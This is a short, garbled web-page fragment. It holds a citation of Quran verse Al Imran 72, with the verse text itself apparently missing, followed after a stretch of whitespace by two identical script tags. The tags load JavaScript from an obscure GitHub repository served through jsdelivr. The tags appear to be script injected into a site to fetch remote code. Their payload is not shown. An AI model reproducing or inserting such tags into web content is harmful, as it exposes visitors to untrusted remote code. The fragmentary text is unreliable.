 (  - Al Imrn-72)               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  